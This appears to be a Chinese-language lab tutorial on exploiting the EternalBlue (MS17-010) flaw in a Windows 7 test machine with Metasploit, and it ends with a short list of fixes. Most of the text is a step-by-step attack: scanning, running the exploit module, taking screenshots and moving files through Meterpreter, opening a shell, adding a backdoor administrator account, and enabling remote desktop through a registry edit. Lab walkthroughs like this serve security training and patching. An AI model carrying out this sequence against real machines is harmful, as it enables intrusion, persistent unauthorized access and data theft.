文章目录

利用永恒之蓝漏洞+修复方法(MS17-010)

1.环境

角色系统IP地址网关攻击者kali10.1.1.12910.1.1.254靶机win710.1.1.13110.1.1.254

2.信息收集

nmap -sS 10.1.1.0/24

3.使用MSF的永恒之蓝模块



msfconsole #打开MSF控制台

search ms17-010 #搜索ms17_010代码

这里可以得到一下工具

auxiliary/scanner/smb/smb_ms17_010 是永恒之蓝的扫描模块

exploit/windows/smb/ms17_010_eternalblue 是永恒之蓝的攻击模块

一般配合使用,先扫描,若有漏洞,在进行攻击



4.使用ms17_010模块,对靶机进行扫描

use auxiliary/scanner/smb/smb_ms17_010 #加载扫描模块

set rhosts 10.1.1.131 #确定目标主机

run #执行

结果中出现MS17-010 说明目标靶机存在漏洞



5.1使用ms17_010模块,对靶机进行攻击

use exploit/windows/smb/ms17_010_eternalblue #加载攻击模块

set rhosts 10.1.1.131 #确定目标地址

run #执行

- 攻击成功后可以在meterpret>模式下进行(捕获屏幕,上传下载文件)等操作

- 或者用 shell命令得到靶机 shell ,在win 7 的cmd 模式下进行(创建用户,远程控制桌面)等操作



6.1meterpret 模式操作

捕获屏幕

scrennshot #捕获屏幕



上传文件



upload driftnet-0.jpeg c:/Users/abu/desktop #upload kali上要上上传的文件路径 win7的保存路径

下载文件

download c:/Users/abu/desktop/driftnet-0.jpeg driftnet-0.jpeg #download win7上下载的文件路径 kali上保存路径





6.2通过 shell 对靶机进行控制

1.得到靶机shell

shell

chcp 65001 #解决乱码问题(但是没有完全解决)

若要退出时输入exit



2.创建新用户,把创建的新用户添加到管理员组

net user abuli 123456 /add #创建新用户”net 用户名 密码 /add“ net user #查看用户

3.把创建的新用户添加到管理员组

net localgroup administrators abuli /add #把创建的新用户添加到管理员组



4.开启靶机的远程控制桌面功能(先查看端口信息如果没有3389,要开启3389端口)

netstat -ano #查看端口信息 REG ADD HKLMSYSTEMCurrentControlSetControlTerminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f #开启33889带端口



7.2远程桌面链接靶机

在新的 kali 的终端窗口里输入命令

rdesktop 10.1.1.131:3389

用新建的用户名和密码来登录

8.修复方案

- 关掉445端口

- 打开防火墙,安装安全软件

- 安装对应的补丁

版权归原作者 abab200207 所有, 如有侵权,请联系我们删除。